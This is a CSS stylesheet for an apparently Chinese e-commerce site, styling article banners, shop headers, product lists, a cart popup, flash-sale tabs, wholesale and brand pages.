.article-index .banner-article .s p{ position: absolute; background: rgba(0,0,0,.6); bottom: 0; left: 0; right: 0; transform: translate(0,100%); transition: all .2s; color: #fff; padding:0 20px; overflow: hidden; height: 30px; line-height: 30px; font-size:12px;}
.article-index .banner-article .b:hover p,
.article-index .banner-article .s:hover p{ transform: translate(0,0); }

.article-index .banner-article-one .banner-main{ width:1200px;}
.article-index .banner-article-three .banner-second .s{ height:310px;}

.banner-main{ position:relative;}
.banner-main .hd{ position:absolute; width:100%; bottom:15px; text-align:center; z-index:99;}
.banner-main .hd ul{ font-size:0;}
.banner-main .hd li{ display:inline-block; margin:0 8px 0 0; width:10px; height:10px; border-radius:5px; cursor:pointer; opacity:0.8; background:#666; text-indent:-89999px;}
.banner-main .hd li:last-child{ margin-right:0;}
.banner-main .hd li.on{ background-color:#000;}
/*box*/
.article-box{ background: #fff; margin-bottom: 20px; padding: 20px; }
.article-box .ab-hd{ height: 27px; line-height: 27px; margin-bottom: 10px;}
.article-box .ab-hd h2{ font-size: 18px; float: left;  padding-left: 35px; position: relative;}
.article-box .ab-hd h2 .iconfont{ font-size: 22px; color: #f42424; position: absolute; left: 0; top: 50%; -webkit-transform: translate(0,-50%); transform: translate(0,-50%);}
.article-box .ab-hd .more{ float: right; color: #8c8c8c;}
.article-box .ab-bd .focus{ height: 160px; overflow: hidden; margin-bottom: 10px; margin-top: 20px;}
.article-box .ab-bd .focus .img{ float: left; width: 280px; height:160px; position:relative;}
.article-box .ab-bd .focus .img a{ width:280px; height:160px; display:table-cell; vertical-align:middle;}
.article-box .ab-bd .focus .info{ float: left; margin-left: 20px; width: 250px; }
.article-box .ab-bd .focus .info-name{ font-size: 18px; margin-bottom: 20px; height: 27px; overflow: hidden;}
.article-box .ab-bd .focus .info-intro{ color: #8c8c8c; margin-bottom: 15px; height: 75px; overflow: hidden;}
.article-box .ab-bd .focus .info-time{ color: #8c8c8c; }
.article-box .ab-bd .list li{ height: 35px; line-height: 35px; white-space: nowrap; padding-left: 15px; position: relative;}
.article-box .ab-bd .list li:before{ content: ""; position: absolute; width: 5px; height: 5px; border-radius: 50%; background: #d2d2d2; margin-top: 16px;  left: 0;}
.article-box .ab-bd .list li a{ font-size: 14px; float: left; max-width: 100%; overflow: hidden; text-overflow: ellipsis; }
.article-box .ab-bd .list li .time{ float: right; width: 64px; overflow: hidden; text-overflow: ellipsis; color: #8c8c8c;}
.article-box .ab-bd .quick{ margin-right: -20px; margin-top: 15px; /*padding-bottom: 10px;*/}
.article-box .ab-bd .quick li{ float: left; width: 280px; margin-right: 14px; }
.article-box .ab-bd .quick .q-img a{ font-size:0; display:block;}
.article-box .ab-bd .quick .q-img{ margin-bottom: 15px; }
.article-box .ab-bd .quick .q-img img{ max-width:280px; max-height:160px;}
.article-box .ab-bd .quick .q-name{  font-size: 18px; margin-bottom: 10px; height: 27px; overflow: hidden; }
.article-box .ab-bd .quick .q-info{ font-size: 12px; color: #8c8c8c; height: 36px; overflow: hidden; }
.article-box .ab-bd .g-list{ margin-right: -20px; margin-top: 2px;}
.article-box .ab-bd .g-list li{  float: left; margin-right: 20px; width: 173px; position: relative; overflow: hidden;}
.article-box .ab-bd .g-list li img{ width: 100%; }
.article-box .ab-bd .g-list li p{ height: 30px; line-height: 30px; padding: 0 15px; position: absolute; left: 0; right: 0; bottom: 0; transform: translate(0,100%); transition: all .2s; color: #fff; background: rgba(0,0,0,.6);}
.article-box .ab-bd .g-list li:hover p{ transform: translate(0,0); }

.article-col-1-2, /*两列，分别占1/3,2/3*/
.article-col-2,
.article-col-3{ margin:-20px -20px 0 0; }
.article-col-4{ margin-top:-20px;}

.article-col-1-2 .article-box,
.article-col-2 .article-box,
.article-col-3 .article-box{ float: left; margin: 20px 20px 0 0; overflow:hidden;}
.article-col-4 .article-box{ margin-top:20px;}

.article-col-1-2 .article-box:nth-child(1){ width: 346px; margin-bottom:0;}
.article-col-1-2 .article-box:nth-child(1) .ab-bd .list li a{ max-width: 250px; }
.article-col-1-2 .article-box:nth-child(2){ width: 754px; margin-bottom:0;}
.article-col-1-2 .article-box:nth-child(2) .ab-bd .list li a{ max-width: 250px; }
.article-col-2 .article-box{ width: 550px; height:360px;}
.article-col-2 .article-box .ab-bd .list li a{ max-width: 460px; }
.article-col-3 .article-box{ width: 346px; height:212px;}
.article-col-3 .article-box .ab-bd .list li a{ max-width: 250px; }
/*artilce-index end*/

/*shop start*/
/*head*/
.shop-header .top{ height: 40px; background: #F8F8F8; }
.shop-header .middle{ height: 100px; background: #EEEEEE; }
.shop-header .middle .logo-wp{ float: left; width: 500px; margin-top: 33px;}
.shop-header .middle .shop-logo{ float: left; width: 212px; height: 50px; }
.shop-header .middle .shop-logo img{ max-width:212px; max-height:50px;}
.shop-header .middle .logo-text{ float: left; height: 50px; line-height: 1; margin-left: 15px; padding-left: 15px; border-left: 1px solid #d2d2d2; }
.shop-header .middle .shop-title{ font-size: 18px; font-weight: 700;}
.shop-header .middle .shop-intro{ margin-top: 10px; color: #8c8c8c; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; width:180px; font-size:14px;}
.shop-header .middle .follow-btn{ height: 24px; line-height: 24px; text-align: center; width: 80px; float: right; margin-top: 5px; border-radius: 12px; background: #f42424; color: #fff; }
.shop-header .middle .follow-btn .iconfont{ font-size: 13px; margin-right: 5px; }

.shop-search{ float: left;}
.shop-search input[type=text]{float: left; height: 28px; border: 1px solid #D9D9D9; padding: 0 5px; width: 170px; outline: none;}
.shop-search button{ float: left; height: 30px; background: #d9d9d9; color: #555; border: 0 none; -webkit-appearance: none; width: 60px; outline:0; cursor:pointer;}

.shop-header .shop-search{ margin: 34px 0 0 90px;}

.shop-header .shop-qrcode{ float: right; margin-top: 8px;}
.shop-header .shop-qrcode .img{ float: right; }
.shop-header .shop-qrcode .img img{ width: 84px; height: 84px; }
.shop-header .shop-qrcode p{ float: right; margin-top: 33px; color: #8c8c8c; margin-right: 10px;}
.shop-header .bottom{ height: 40px; line-height: 40px; background: #353535; color: #fff;}
.shop-header .bottom a{ color: #fff; }
.shop-head-category{ float: left; width: 140px; height: 38px; border-top: 2px solid transparent; position: relative;}
.shop-head-category .all-cate a{ height: 38px; line-height: 36px; display: block; padding-left: 15px; font-size: 14px;}
.shop-head-category .all-cate a .iconfont{ margin-left: 10px; }
.shop-head-category .cate-tab-content{ position: absolute; z-index: 30; top: 38px; left: 0; width: 700px; min-height:70px; padding: 28px 0 0 40px; background: #fff; border: 1px solid #333333; border-top: 0 none; margin-left: -1px; color: #555; display: none;}
.shop-head-category .cate-tab-content a{ color: #333; }
.shop-head-category .cate-tab-content dl{ float: left; width: 100px; margin-right: 40px; }
.shop-head-category .cate-tab-content dt{ border-bottom: 1px dashed #EEEEEE; font-size: 14px;}
.shop-head-category .cate-tab-content dd { line-height: 30px; }
.shop-head-category .cate-tab-content dd a{ color: #8c8c8c; }
.shop-head-category .cate-tab-content dd a:hover{ color: #f43434; }
.shop-head-category:hover .all-cate a{ background: #fff; color: #555;}
.shop-head-category:hover .cate-tab-content{ display: block; }
.shop-nav li{ float: left; font-size: 14px; padding: 0 25px; }
.shop-nav li a:hover,.shop-nav li a.current{ color: #f42424; }
/*banner*/
.shop-banner{ height: 700px; overflow: hidden; position: relative;}
.shop-banner .bd{ margin-left: -360px; width: 1920px;}
.shop-banner .bd a{ display: block; height: 700px; }
.shop-banner .hd{ position: absolute; left: 50%; transform: translate(0,-50%); bottom: 20px; z-index: 10;}
.shop-banner .hd li{ float: left; width: 17px; height: 17px; cursor: pointer; line-height: 17px; text-align: center; color: #000; background: #fff; border: 1px solid #000; margin: 0 3px; }
.shop-banner .hd li.on{ background: #000; color: #fff; }
/*home*/
.shop-home{ background: #f8f8f8; padding-bottom:70px;}
.shop-home .under-banner{ overflow: hidden; margin:15px -20px 60px 0;}
.shop-home .under-banner a{ float: left; width: 590px; height: 410px; margin-right: 20px;}
.shop-floor .f-hd{ text-align: center; margin-bottom: 50px;}
.shop-floor .f-hd h2{ font-size: 36px; color: #333; margin-bottom: 6px;}
.shop-floor .f-hd:after{ width: 40px; border-top: 1px solid #f34545; content: ""; margin: 0 auto; display: block; }
.shop-floor .f-bd .list{ margin-right: -10px; }
.shop-floor .f-bd .list li{ float: left; margin-right: 10px; background: #fff; margin-bottom: 20px;}
.shop-floor .f-bd .list li.first{margin-right: 6px}
.shop-floor .f-bd .list .first img{ width: 474px; height: 310px; }
.shop-floor .f-bd .list .goods-item { width: 210px; padding: 10px; height: 290px; overflow: hidden;}
.shop-floor .f-bd .list .goods-item .p-name{ margin: 5px 0; height: 38px; overflow: hidden; }
/*lift*/
.shop-lift{ position: fixed; right: 10%; top: 50%; transform: translate(0,-50%) scale(1,1); opacity: 1; z-index: 100; transition: all .2s; background: #fff; padding: 20px 0; width: 90px; box-shadow: 0 0 10px rgba(0,0,0,.1);}
.shop-lift-hide{ transform: translate(0,-50%) scale(0,0); opacity: 0; }
.shop-lift-item{ line-height: 3; cursor: pointer; text-align: center;font-size: 14px; transition: all .1s;}
.shop-lift-item:hover,
.shop-lift-item.active{ color: #f43434; }
@media screen and (max-width: 1652px){
	.shop-lift{ right: 15px; }
}
/*shop end*/

/*shop-list start*/
.seller-list-main .selector{ margin-top:20px;}

.search-inshop{ float:right;}
.search-inshop .inshop-word{ width: 140px; margin-right: 10px;}
.search-inshop .inshop-p-s,
.search-inshop .inshop-p-e{ width: 50px; height:24px;}
.search-inshop .sc-btn{ border-radius: 0; height: 26px; line-height: 24px; vertical-align: bottom; margin-left:8px; float:left;}
/*side*/
.shop-list-side{ width: 200px; float: left; margin-right: 20px; min-height: 100px;}
.shop-list-side .side-box{ border: 1px solid #d2d2d2; margin-bottom: 20px;}
.shop-list-side .side-box h2{ font-size: 14px; font-weight: 700; background: #F8F8F8; height: 40px; line-height: 40px; padding: 0 13px;}
.shop-list-side .side-menu dt{ border: 1px solid #d2d2d2; border-left-width: 0; border-right-width:0; margin-bottom: -1px; height: 33px; line-height: 33px; padding: 0 13px; font-weight: 700;  }
.shop-list-side .side-menu dt a{ color: #8c8c8c; }
.shop-list-side .side-menu dt .iconfont{ float: right; font-size: 12px; color: #aaa; cursor: pointer;}
.shop-list-side .side-menu dl.active  dt .iconfont{ transform: rotate(180deg); }
.shop-list-side .side-menu dd{ padding:5px 13px; line-height: 30px; display: none;}
.shop-list-side .side-menu dd p{ position: relative; padding-left: 15px; }
.shop-list-side .side-menu dd p:before{ content: ""; border: 1px solid #000; border-width: 1px 1px 0 0; -webkit-transform: rotate(45deg); transform: rotate(45deg); width: 3px; height: 3px;  font-size: 0; display: block; position: absolute; left: 0; top: 14px;}
.shop-list-side .side-menu dd a{ color: #8c8c8c; }
.shop-list-side .side-recommend-hot{ padding: 5px 15px; }
.shop-list-side .side-recommend-hot li{ overflow: hidden; margin: 10px 0;}
.shop-list-side .side-recommend-hot li:before{ content: ""; width: 18px; height: 18px; line-height: 18px; text-align: center; float: left; border-radius: 50%; border: 1px solid #d2d2d2; color: #d2d2d2; margin-top: 15px; margin-right: 10px;}
.shop-list-side .side-recommend-hot li:nth-child(1):before{ content: "1"; color: #f43434; border-color: #f43434;}
.shop-list-side .side-recommend-hot li:nth-child(2):before{ content: "2"; color: #f43434; border-color: #f43434;}
.shop-list-side .side-recommend-hot li:nth-child(3):before{ content: "3"; color: #f43434; border-color: #f43434;}
.shop-list-side .side-recommend-hot li:nth-child(4):before{ content: "4"; }
.shop-list-side .side-recommend-hot li:nth-child(5):before{ content: "5"; }
.shop-list-side .side-recommend-hot li:nth-child(6):before{ content: "6"; }
.shop-list-side .side-recommend-hot li .p-img,
.shop-list-side .side-recommend-hot li .p-name{ float: left; }
.shop-list-side .side-recommend-hot li .p-img img{ width: 50px; height: 50px; margin-right: 10px;}
.shop-list-side .side-recommend-hot li .p-name{ width: 70px; font-size: 12px; height: 34px; overflow: hidden; word-break: break-all; margin-top: 8px;}
.shop-list-side .side-news{ border: 1px solid #d2d2d2; border-radius: 10px; padding: 23px 15px 20px; position: relative; margin-top: 30px; }
.shop-list-side .side-news h2{ position: absolute; width: 90px; margin-left: -45px; left: 50%; text-align: center; background: #fff; font-size: 16px; top: -14px;}
.shop-list-side .side-news li{ word-break: break-all; overflow: hidden; line-height: 2.2; color: #8c8c8c; min-height: 26px;}
.shop-list-side .side-news li:before,
.shop-list-side .side-news li:after{ content: ""; position: absolute; bottom: 8px; border-left: 1px solid #d2d2d2; border-bottom: 1px solid #d2d2d2; height: 20px; width: 20px; border-bottom-left-radius: 10px;}
.shop-list-side .side-news li:before{ left: 8px; }
.shop-list-side .side-news li:after{ right: 8px; transform: rotateY(180deg);}
.shop-list-view{ width: 980px; float: left; }
/*rewrite*/
.shop-list-view .filter-wrap .filter-sort a:last-child{ border-right-width: 0; }
.shop-list-view .goods-list,.shop-list-view .g-view{ width: 100%; }
.shop-list-view .goods-list .gl-item{ width: 245px; height: 373px;}
.shop-list-view .gl-i-wrap{ padding: 17px; }
/*shop-list end*/

/* ------------------- tong end ------------------- */

/*加入购物车弹出框*/
.ecsc-cart-popup{ display:none; position:relative;z-index:100003;}
.ecsc-cart-popup .loading-mask{position: fixed; width: 100%; height: 100%; top: 0px; left: 0px; opacity: 0.2;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=20); overflow: hidden; background-color: rgb(0, 0, 0);}
.ecsc-cart-popup .loading{ background-color:#fff;border:8px solid #bcbcbc;position: fixed;width: 455px;}
.loading .title{ position: relative;padding: 0 16px;height: 31px;line-height: 31px;background: #f3f3f3;}
.loading .title h3{ font-weight: normal;font-size: 14px;color: #666;font-family: "Microsoft YaHei"; float:left;}
.loading .title .loading-x{ cursor: pointer;display: block;position: absolute;z-index: 1000000;top: 10px;right: 16px;overflow: hidden;width: 13px;height: 13px;background: url(../images/dialog.png) no-repeat;font-size: 0;text-indent: -99999px; float:right;}
.center_pop_p{ display:block; width:100%; height:auto; background:#fff; text-align:center; padding:20px 0;font-family: "Microsoft YaHei";}
.center_pop_p .ts{ font-size:18px; color:#ec5051; font-weight:700;}
.center_pop_p .desc{ color:#777; line-height:20px; margin-top:8px;}
.center_pop_p .desc strong{ font-weight:normal;}
.center_pop_p .desc .saleP{ font-size:18px; color:#666; font-weight:bold;}
.loading .btns{ float:none; width:100%; text-align:center; margin-bottom:20px;}
.loading .btns .ecsc-btn-mini{ height:28px; line-height:28px; border:1px solid #dcdcdc; width:88px; text-align:center; display:inline-block; border-radius:4px; color:#333;font-family: "Microsoft YaHei";}
.loading .btns .ecsc-btn-orange{ border-color:#f99c00; background-color:#f99c00; color:#fff; margin-right:15px;}
.loading .btns .ecsc-btn-orange:hover{ background-color:#e79205;}
/*加入购物车弹出框end*/

/*邮箱订阅*/
.attached_bg{ position:absolute; top:0; left:0; width:100%; height:60px; background:#fff;opacity:0.9; filter:alpha(opacity=90); z-index:9;}
.email_sub{ display: none;margin: 0 auto;position: fixed;bottom: -60px;height: 60px;width: 100%;z-index: 10000;opacity: 1; filter:alpha(opacity=100);-webkit-transition: bottom .3s ease-out;-moz-transition: bottom .3s ease-out;-ms-transition: bottom .3s ease-out;-o-transition: bottom .3s ease-out;transition: bottom .3s ease-out;box-shadow: -15px -12px 10px -12px #999;}
.email_sub.show{ bottom:0;}
.email_sub .w1200{ position:relative; z-index:10; margin:0 auto;}
.email_sub_btn{ margin-top:12px; font-size:0; overflow:hidden;}
.email_sub_btn input{ padding:7px 10px; border:1px solid #ec5151; outline:0 none; width:350px; font-size:14px; float:left;}
.email_sub_btn .emp_btn{ background:#ec5051; display:inline-block; height:37px; line-height:37px; color:#fff; font-size:14px; padding:0 10px; float:left;}
.email_sub_btn .emp_cancel_btn{ background:#ccc;}
/*邮箱订阅end*/

/*coudan start*/
.coudan-title{ width:100%; height:140px; margin-bottom:20px; background:url(../images/coudan.jpg) center center no-repeat;}
.coudan-title .i-sale{ display:inline-block; background:url(../images/sprite-icon.png) 0 -30px; width:28px; height:26px; margin:27px 5px 0 0;}
.coudan-title em{ display:inline-block; vertical-align:top; font-size:24px; line-height:80px; color:#8c8c8c;}

.floatbar-cart{ float:left; width:100%; height:52px; margin-top:30px; background-color:#f8f8f8;}
.floatbar-cart .floatbar-sales{float: left;height: 28px;line-height: 28px;padding: 0 10px;border: 1px solid #f70;margin-top: 10px;margin-left: 54px;color: #f70;font-family: arial;}
/*.floatbar-cart .floatbar-sales:hover{ background-color:#f70; color:#fff;}*/
.floatbar-cart .floatbar-checkout{ float:right; line-height:52px;}
.floatbar-cart .sales-tip{ float:left; font-size:14px; color:#f42424; margin-right:20px;}
.floatbar-cart .price{ float:left; font-size:20px; color:#333; margin-right:30px;}
.floatbar-cart .submit-btn{ display:block; float:right; height:52px; line-height:52px; font-size:18px;}
.floatbar-cart .submit-btn:hover{ color:#fff; background-color:#ec5051;}

.coudan .goods-list .gl-item{ height:364px;}
/*coudan end*/

/*brand-index start*/
.brand-home-top{ width:100%; height:200px;}
.attention-rate{ width:180px; height:160px; background-color:#fff; border-radius:5px; margin-top:20px; float:left; text-align:center; -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-moz-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);}
.attention-rate .brand-logo{ width:180px; margin-top:10px;}
.attention-rate .brand-logo img{ width:100%; height:auto;}
.attention-rate .follow-info{ margin-top:10px;}
.attention-rate .follow-info .follow-sum{ color:#8c8c8c;}
.attention-rate .follow-info .follow-sum em{ color:#333; margin-right:2px;}
.attention-rate .follow-info .go-follow{ cursor:pointer; width:68px; height:18px; line-height:18px; border:1px solid #f42424; border-radius:9px; color:#f42424; margin:10px auto 0;}
.attention-rate .follow-info .go-follow .iconfont{ font-size:14px; display:inline-block; vertical-align:middle; margin:1px 3px 0 0;}
.attention-rate .follow-info .go-follow:hover{ background-color:#f42424; color:#fff;}

.brand-home-top .brand-cate-info{ float:left; margin:30px 0 0 55px; width:960px;}
.brand-cate-info .title{ width:100%; overflow:hidden;}
.brand-cate-info .title h3{ color:#f42424; font-size:22px; float:left;}
.brand-cate-info .title a{ float:left; color:#f42424; display:block; margin:12px 0 0 20px;}
.brand-cate-info .title a:hover{ text-decoration:underline;}
.brand-cate-info .title a i{ display:inline-block; width:13px; height:13px; background:url(../images/dsc-icon.png) -386px -81px no-repeat; vertical-align:middle; margin:-2px 0 0 5px;}
.brand-cate-info .cate-list { margin-top:20px;}
.brand-cate-info .cate-list a{ color:#cbccd0; display:block; float:left; width:auto; margin-right:20px; line-height:30px;}
.brand-cate-info .cate-list a:hover,.brand-cate-info .cate-list a.curr{ color:#f42424;}
.brand-cate-info .brand_desc{ color:#cbccd0; font-size:14px; line-height:24px; margin-top:20px;}

/*.brand-main{ padding-bottom:70px;}*/
.brand-main .brand-section{ width:100%; margin-bottom:30px;}
.brand-main .brand-section:last-child{ margin-bottom:0;}
.brand-main .brand-section:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.brand-main .brand-section .bl-title{ border-bottom:1px solid #f42424; padding-bottom:5px; margin-bottom:10px; overflow:hidden;}
.brand-main .brand-section .bl-title h2{ font-size:18px; float:left;}
.brand-main .brand-section .bl-title h2 i{display: inline-block;width: 13px;height: 13px;background: url(../images/dsc-icon.png) -386px -81px no-repeat;vertical-align: middle;margin: -2px 0 0 5px;}
.brand-main .brand-section .bl-title .more{ float:right; line-height:30px;}
.brand-main .brand-section .bl-content{ width:100%;}
.brand-main .brand-section .bd{}
.brand-main .brand-section .bd li{ float:left; width:208px; padding:10px 10px 15px 10px; border:1px solid #fff; margin:5px;}
.brand-main .brand-section .bd .p-img{ width:208px; height:208px;}
.brand-main .brand-section .bd .p-img img{ width:100%; height:100%;}
.brand-main .brand-section .bd .p-price{ font-size:18px; text-align:center; color:#f42424; margin-top:10px;}
.brand-main .brand-section .bd .p-name{ margin-top:10px;}
.brand-main .brand-section .bd .p-name a{ font-size:12px; display:block; height:36px; overflow:hidden;}
.brand-main .brand-section .bd li:hover{-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-moz-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);}
.brand-main .brand-section .hd{ position: relative; height: 0; }
.brand-main .brand-section .hd ul{ position: absolute; right: 0; top: -30px; }
.brand-main .brand-section .hd ul li{ float: left; height: 8px; width: 8px; border-radius: 4px; background: #9F9F9F; margin-right: 5px; transition: all .2s; cursor:pointer;}
.brand-main .brand-section .hd ul li.on{ width: 20px; background: #FC5F8D;}

.brand-main .brand-section .bd li.notic{ float:none; width:100%;}
.brand-main .brand-section .bd li.notic:hover{ box-shadow:none;}
/*brand-index end*/

div.pay_more a,div.pay_more input{ height: 38px;padding:0 21px;font-size: 16px;background: #ff7573;color: #fff;display: block;float: left;border: 1px solid #ff7573;border-radius: 5px;line-height: 36px;text-align: center;background: -webkit-linear-gradient( top, #ff7573, #ff5658);cursor:pointer;outline:0;}

.me_grab{ font-size:18px; color:#f42424; margin-bottom:12px;}
.me_bid{ width:100%; float:left; line-height:36px;}
.me_bid span{ float:left; font-size:14px; color:#727171;}
.me_bid .p-price{ float:left; padding-top:0; color:#f42424; font-weight:bold; font-size:24px;}
.me_bid .p-price em{ font-size:12px; font-weight: normal;}
.endTime{ float:left; padding-left:5px;}

/*seckill_list*/
.seckill-banner { overflow:hidden;}
.seckill-banner a{ display:block;}

.seckill-main{ margin-top:20px;/* padding-bottom:50px;*/}
.seckill-main .seckill-hot-goods{}
.seckill-main .seckill-time-tabs{ width:100%; height:50px; overflow:hidden; background:#eee;}
.seckill-main .seckill-time-tabs li{ float:left; width:25%; text-align:center; font-size:0; cursor:pointer;}
.seckill-main .seckill-time-tabs li strong{ display:inline-block; color:#555; font-size:18px; line-height:50px;}
.seckill-main .seckill-time-tabs li .time{ display:none; font-size:0; line-height:50px; vertical-align:middle; margin:-14px 0 0 10px;}
.seckill-main .seckill-time-tabs li .time *{ font-size:12px;}
.seckill-main .seckill-time-tabs li i{ width:78px; height:22px; line-height:22px; border:1px solid #8c8c8c; border-radius:22px; display:inline-block; vertical-align:middle; margin:-15px 0 0 12px; font-size:12px; text-align:center;}

.seckill-main .seckill-time-tabs li.curr{ background-color:#f42424; color:#fff;}
.seckill-main .seckill-time-tabs li.curr .time{ display:inline-block;}
.seckill-main .seckill-time-tabs li.curr i{ display:none;}
.seckill-main .seckill-time-tabs li.curr strong{ font-size:24px; color:#fff;}

.seckill-main .seckill-warp{ margin-top:20px;}
.seckill-main .seckill-warp ul{ width:1210px;}
.seckill-main .seckill-warp li .p-img{ margin-bottom:10px;}
.seckill-main .seckill-warp li .p-name{ margin-bottom: 6px;}
.seckill-main .seckill-warp li .p-name a{ display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;font-size: 14px;color: #555;}
.seckill-main .seckill-warp li .p-pirce{ float:left; font-size:18px; color:#f42424;}
.seckill-main .seckill-warp li .p-del{ float:left; color:#999; line-height:27px; margin-left:10px;}
.seckill-main .seckill-warp li .p-number{ margin-top:5px;}
.seckill-main .seckill-warp li .p-number span{ float:left; color:#8c8c8c; width:60px;}

.timebar{ background: #EEEEEE; position: relative; border-radius: 2px; height: 3px;}
.timebar i{ position: absolute; height: 100%; left: 0; background: #FFD07F;}

.seckill-main .seckill-warp li .timebar{ width:152px; height:5px; display:inline-block; vertical-align:middle;}
.seckill-main .seckill-warp li .btn{ width:190px; margin:10px 0 0 0; text-align:center; height:28px; line-height:28px;}
.seckill-main .seckill-warp li{ margin-bottom:20px;}
.seckill-main .seckill-all{ margin-top:30px;}
.seckill-main .seckill-all .title{ text-align:center;}
.seckill-main .seckill-cate{ height:50px; width:100%; background-color:#eee; overflow:hidden; margin-top:35px;}
.seckill-main .seckill-cate a{ line-height:50px; display:block; float:left; font-size:14px; padding:0 16px;}
.seckill-main .seckill-cate a.curr{ background-color:#f42424; color:#fff; font-weight:bold;}

.seckill-cat-banner{ background:url(../images/seckill-cat-banner.jpg) center center no-repeat; width:100%; height:130px; text-align:center;}
.seckill-cat-banner span{ font-size:30px; color:#b31919; font-weight:bold; display:block; margin-top:55px;}

.skmu_list_img{ float:left; margin-top:6px;}
.skmu-nav .nav-main{ width:1096px; position:relative; overflow:visible;}
.skmu-nav .nav-main li{ margin-left:0; width:96px; text-align:center;}
.skmu-nav .nav-main li:first-child{ margin-left:40px;}
.skmu-nav .nav-main li a{ font-weight:normal; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; width: 100%;}
.skmu-nav .nav-main li.skmu-item-last a{ color:#f42424;}
.skmu-nav .nav-main li.skmu-item-last i{ font-size:12px; margin-left:5px;} 

.skmu-mcate{ position: absolute;width: 425px;border-top: 4px solid #fff;right: 0;background: #fff;padding: 10px 20px;padding-right: 0;top: 156px;-webkit-transition: all .3s ease;-moz-transition: all ease .3s;transition: all .3s ease;opacity: 0;filter:alpha(opacity=0);visibility: hidden;}
.skmu-mcate-active{ opacity: 1;filter:alpha(opacity=100);top: 56px;visibility: visible;}
.skmu-mcate s{ font-size: 0;position: absolute;right: 40px;width: 0;height: 0;top: -14px;border-width: 5px;border-style: solid;border-color: transparent transparent #fff;}
.skmu-mcate a{font-size: 14px;display: inline-block;float: left;width: 80px;line-height: 35px;margin-right: 5px;}
.skmu-mcate a.curr{ color:#f42424;}
/*seckill_list end*/

/*wholesale start*/
.who-filler{ height:60px; background-color:#fff; margin-top:35px;}
.who-filler .wholesale-search{ float:left; margin:15px 0 0 20px;}
.who-filler .wholesale-search .imitate_select{ float:left;}
.who-filler .wholesale-search .text{ float:left; margin-left:10px; border:1px solid #d2d2d2; height:28px; width:200px;}
.who-filler .wholesale-search .go{ float:left; margin-left:10px; height:30px; border:0; width:50px; cursor:pointer; outline:0; background-color:#f42424; color:#fff; border-radius:3px;}

.who-items{ overflow:hidden; margin-top:15px;}
.who-items .who-item{ background-color:#fff; overflow:hidden; padding:20px;}
.who-items .who-item .left{ float:left; width:435px;}
.who-items .who-item .left .p-img{ float:left; width:110px; height:110px;}
.who-items .who-item .left .p-info{ float:left; margin-left:20px; width:290px;}
.who-items .who-item .left .p-name{ margin-top:3px; height:52px;}
.who-items .who-item .left .p-name a{ font-size:14px; height:40px; display:block; overflow:hidden;}
.who-items .who-item .left .p-lie{ margin-top:20px; color:#8c8c8c;}

.who-items .who-item .right{ float:left; width:700px; margin-left:25px;}
.who-items .who-item .right .lie{ width:100%; line-height:30px; padding-bottom:10px; border-bottom:1px dashed #e8e8e8; overflow:hidden; margin-top:10px;}
.who-items .who-item .right .lie span{ color:#8c8c8c;}
.who-items .who-item .right .row1{ float:left; width:40%;}
.who-items .who-item .right .row2{ float:left; width:20%;}
.who-items .who-item .right .row3{ float:left; width:20%;}
.who-items .who-item .right .row4{ float:left; width:20%;}

.who-items .who-item .right .lie.no_bot{ border-bottom:0;}

.who-items .who-item .right .number{ position:relative; float:right;}
.who-items .who-item .right .number .decrement,.who-items .who-item .right .number .increment{border: 1px solid #cacbcb;border-right: 0;height: 26px;line-height: 26px;padding: 1px 0;width: 30px;text-align: center;color: #666;margin: 0;background: #fff;cursor: pointer; float:left;}
.who-items .who-item .right .number .itxt { float:left;border: 1px solid #cacbcb;width: 45px;height: 26px;line-height: 26px;text-align: center;padding: 1px;margin: 0;font-size: 12px;font-family: verdana;color: #333;-webkit-appearance: none;outline: 0; text-align:center;}
.who-items .who-item .right .number .increment{ float:right; border: 1px solid #cacbcb;border-left: 0;color: #666;}

.lie_more{ width:100%; height:15px; border-top:1px solid #d2d2d2; margin-top:-1px;}
.lie_more span{ width:48px; display:block; margin-left:325px; float:left; height:15px; line-height:15px; text-align:center; border:1px solid #dcdcdc; border-top:0; background-color:#fff; margin-top:-1px; cursor:pointer;}
.lie_more span i{ font-size:12px; color:#9b9b9b; height:12px; line-height:12px;}

.who-cart{ width:63px; height:72px;  background:url(../images/who-icon.png) no-repeat; position:fixed; right:10%; top:40%; cursor:pointer;}
.who-cart .number{ min-width:20px; height:20px; line-height:20px; border-radius:50%; background-color:#f42424; color:#fff; position:absolute; text-align:center; top:2px; left:2px;}
.who-cart span{ display:block; color:#a35022; margin:62px 0 0 10px;}
.who-btn{ float:right; margin-top:10px;}
.who-btn .btn{width:108px; height:28px; line-height:26px; text-align:center; padding:0; font-size:14px; background-color:#fff3f3; outline:0;}
.who-btn .btn:hover{ background-color:#f42424; }
/*wholesale end*/

/*文章页上一篇，下一篇 样式 strat by yanxin*/
.more_article{ padding:0px 20px 20px 20px; height:45px; line-height:45px; font-size:14px; width:870px; overflow:hidden}
.more_article .art_prev{float:left}
.more_article .art_next{float:right}
/*文章页上一篇，下一篇 样式 end by yanxin*/

/*jq仿select*/
.divselect{width:340px;position:relative; z-index:10000;}
.divselect .cite{width:300px; height:24px;line-height:24px; padding:7px 25px 7px 15px; display:block; color:#999; cursor:pointer;font-style:normal; border:1px solid #c9c9c9;background:url(../images/xjt.png) 320px 11px no-repeat; font-size:14px;}
.divselect ul{width:340px;border:1px solid #c9c9c9; background-color:#ffffff; position:absolute; z-index:20000; margin-top:-1px; display:none;}
.divselect ul li{height:30px; line-height:30px;}
.divselect ul li a{display:block; height:30px; color:#333333; text-decoration:none; padding-left:10px; padding-right:10px;}
.divselect ul li a:hover{background-color:#CCC;}

.ps-scrollbar-x-rail{ display:none !important;}


/*可视化样式 start*/
.home_visual_body .content,.topic_visual_body .content,.store_visual_body .content{ padding-bottom:80px;}
.homeindex .w1200{ margin:0 auto;}
.visual-item:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.adv_module{ margin-top:20px;}

.shop-list-main .visual-item{ margin-bottom:20px;}
.shop-list-main .visual-item .custom img{ width:100%;}
